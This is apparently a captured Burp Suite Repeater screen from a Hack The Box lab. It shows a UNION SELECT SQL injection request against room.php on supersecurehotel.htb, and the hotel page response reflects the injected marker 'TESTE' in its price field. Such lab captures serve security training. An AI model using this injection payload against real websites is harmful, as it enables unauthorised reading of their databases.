 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /room.php?cod=9999999%20union%20select%20"1","2","TESTE","4","5","6","7" HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
120 <span class="rate-star">5</span>
121 <h3>
<a href="/room.php?cod=1">2</a>
</h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">TESTE</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary">Go to book!</a>
</p>